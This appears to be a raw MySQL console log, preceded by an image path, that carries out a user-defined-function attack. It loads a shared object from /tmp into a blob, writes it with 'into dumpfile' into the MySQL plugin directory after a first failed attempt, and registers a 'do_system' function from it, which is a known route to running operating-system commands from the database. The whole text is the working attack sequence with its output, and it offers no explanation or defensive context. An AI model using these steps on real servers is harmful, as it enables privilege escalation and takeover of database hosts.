 mysql> create table foo(line blob);
create table foo(line blob);
Query OK, 0 rows affected (0.00 sec)

mysql> insert into foo values(load_file('/tmp/an_udf.so'));
insert into foo values(load_file('/tmp/an_udf.so'));
Query OK, 1 row affected (0.00 sec)

mysql> select * from foo into dumpfile '/usr/lib/an_udf.so';
select * from foo into dumpfile '/usr/lib/an_udf.so';
Query OK, 1 row affected (0.00 sec)

mysql> create function do_system returns integer soname 'an_udf.so';
create function do_system returns integer soname 'an_udf.so';
ERROR 1126 (HY000): Can't open shared library 'an_udf.so' (errno: 0 /usr/lib/mysql/plugin/an_udf.so: canno
t open shared object file: No such file or directory)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/an_udf.so';
select * from foo into dumpfile '/usr/lib/mysql/plugin/an_udf.so';
Query OK, 1 row affected (0.00 sec)

mysql> create function do_system returns integer soname 'an_udf.so';
create function do_system returns integer soname 'an_udf.so';
Query OK, 0 rows affected (0.00 sec)